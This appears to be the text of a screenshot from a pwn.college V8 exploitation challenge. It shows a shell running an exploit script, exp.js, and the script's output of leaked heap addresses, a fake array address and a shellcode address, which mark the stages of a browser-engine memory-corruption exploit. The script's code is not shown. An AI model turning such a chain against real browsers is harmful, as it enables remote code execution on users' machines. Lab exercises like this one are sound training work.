 hacker@v8-exploitation~level5:/challenge$ ./run /home/hacker/Desktop/exp.js
[+] obj_map_addr: 0x00000000001d4751
[+] obj_properties_addr: 0x00000000000fec1d
[+] elements_addr_of_a: 0x00000000000febb9
[+] tmp: 0x00000725001cb821
[+] double_array_map: 0x00000000001cb821
[+] double_properties_addr: 0x0000000000000725
[+] fake_array_addr: 0x00000000000ff325
[+] shellcode_addr: 0x0000000000044c41
[+] code_addr: 0x0000000000240439
[+] ins_base: 0x00005d07c3441200
[+] addr: 0x000000000024044d
[+] val: 0x00005d07c344126b
pwn.college
hacker@v8-exploitation~level5:/challenge$